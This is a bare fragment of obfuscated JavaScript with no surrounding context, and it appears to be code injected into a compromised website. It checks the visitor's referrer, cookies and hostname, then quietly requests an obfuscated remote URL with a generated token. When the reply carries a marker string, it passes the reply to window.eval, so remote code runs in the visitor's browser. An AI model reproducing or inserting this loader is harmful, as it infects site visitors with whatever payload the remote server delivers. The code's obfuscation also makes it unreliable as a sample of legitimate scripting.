x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};